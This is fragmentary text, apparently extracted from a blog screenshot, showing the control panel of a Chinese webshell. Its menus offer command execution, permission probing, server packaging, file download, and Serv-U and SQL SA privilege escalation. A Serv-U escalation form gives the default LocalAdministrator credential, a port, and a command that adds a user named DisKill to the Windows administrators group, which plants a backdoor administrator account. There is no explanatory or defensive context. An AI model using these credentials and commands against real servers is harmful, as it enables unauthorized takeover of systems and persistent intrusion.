 1)【wmpub】 (2)【TEMP】 (3)【ServU(1)】(4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssql】(8)【prel文件夹】 (9)【pcAnywhere】 (10)【Alluser桌面】
Disk & Files
本地磁盘 (C:)
站点根目录
本程序目錄
回上级目录
新建--目錄
新建--文本
上传--文件
执行---CMD
执行---CMD2
磁盘--权限
可写--目录
脚本--探测
服务器打包
下载--文件
Information
用户__账号
端口__网络
组件__支持
Servu-提权
Su---FTP版
SQL-----SA
隐
藏
显
示
Serv-U 提升权限 by DisKill
用户名: LocalAdministrator
口 令: #l@$ak#.lk;0@P
端 口: 43958
系统路径: c:
命 令: cmd /c net user DisKill /add & net localgroup administrators D
提交 重置
安全鸭
https://blog.csdn.net/weixin_44508748